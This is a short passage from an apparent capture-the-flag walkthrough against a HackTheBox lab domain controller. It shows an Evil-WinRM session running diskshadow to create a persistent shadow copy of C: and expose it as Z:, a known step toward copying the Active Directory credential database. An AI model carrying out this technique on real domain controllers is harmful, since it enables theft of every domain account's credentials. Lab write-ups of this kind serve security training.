 Info: Upload successful!
*Evil-WinRM* PS C:\programdata> diskshadow /s C:\programdata\script.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC,  8/8/2025 8:02:18 AM

-> set context persistent nowriters
-> add volume C: alias shadow_c
-> create
Alias shadow_c for shadow ID {9466a9d3-b843-43eb-b9b5-fe4a1d049ea7} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {9f5e0c1f-6b76-4f49-8dc7-0c2850457db0} set as environment variable.

Querying all shadow copies with the shadow copy set ID {9f5e0c1f-6b76-4f49-8dc7-0c2850457db0}

        * Shadow copy ID = {9466a9d3-b843-43eb-b9b5-fe4a1d049ea7}               %shadow_c%
                - Shadow copy set: {9f5e0c1f-6b76-4f49-8dc7-0c2850457db0}       %VSS_SHADOW_SET%
                - Original count of shadow copies = 1
                - Original volume name: \\?\Volume{f71f0eb1-9c53-4edc-a310-d8124d6fa516}\ [C:\]
                - Creation time: 8/8/2025 8:02:19 AM
                - Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
                - Originating machine: DC.university.htb
                - Service machine: DC.university.htb
                - Not exposed
                - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
                - Attributes:  No_Auto_Release Persistent No_Writers Differential

Number of shadow copies listed: 1
-> expose %shadow_c% Z:
-> %shadow_c% = {9466a9d3-b843-43eb-b9b5-fe4a1d049ea7}
The shadow copy was successfully exposed as Z:\.
->